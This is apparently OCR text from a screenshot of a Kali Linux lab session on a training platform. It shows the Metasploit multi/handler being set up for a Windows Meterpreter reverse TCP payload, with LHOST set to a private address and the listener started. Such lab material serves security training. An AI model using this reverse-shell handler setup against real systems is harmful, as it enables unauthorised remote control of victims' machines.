 PLABKALI - Google Chrome
stg.practice-labs.com
root@PLABKALI: ~
root@PLABKALI: ~
root@PLABKALI: ~
File Actions Edit View Help
root@PLABKALI: ~
Trash
File System
Home
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
--
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.0.4
LHOST ⇒ 192.168.0.4
msf5 exploit(multi/handler) > exploit